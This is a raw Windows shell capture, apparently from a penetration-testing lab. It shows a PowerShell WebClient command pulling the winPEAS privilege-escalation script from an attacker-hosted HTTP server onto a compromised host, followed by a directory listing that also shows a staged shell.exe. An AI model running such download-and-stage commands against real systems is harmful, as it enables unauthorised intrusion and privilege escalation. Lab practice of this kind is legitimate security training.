 c:\Windows\Temp>powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.219.52:8000/winPEAS.ba
t','winPEAS.bat')"
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.219.52:8000/winPEAS.bat','winPEAS.bat'
)"
c:\Windows\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of c:\Windows\Temp
04/18/2021  04:00 AM    <DIR>          .
04/18/2021  04:00 AM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
04/18/2021  03:42 AM    <DIR>          Microsoft
04/18/2021  03:43 AM            73,802 shell.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
04/18/2021  04:00 AM            32,976 winPEAS.bat
14 File(s)        741,760 bytes
3 Dir(s)  39,125,348,352 bytes free
c:\Windows\Temp>